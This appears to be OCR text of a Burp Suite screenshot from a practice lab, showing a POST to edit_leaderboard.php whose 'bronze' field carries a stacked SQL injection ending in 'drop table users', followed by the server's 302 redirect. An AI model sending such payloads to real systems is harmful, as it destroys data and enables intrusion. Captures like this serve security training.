 Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.81.229
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Origin: http://10.10.81.229
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer:
http://10.10.81.229/edit_leaderboard.php?rank=1&c
ountry=USA
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=16m1ssji1v2shagg7v3meen84o
14 Connection: close
15
16 rank=1&country=&gold=22&silver=21&bronze=
12345;drop table users-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 24 Dec 2024 21:44:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12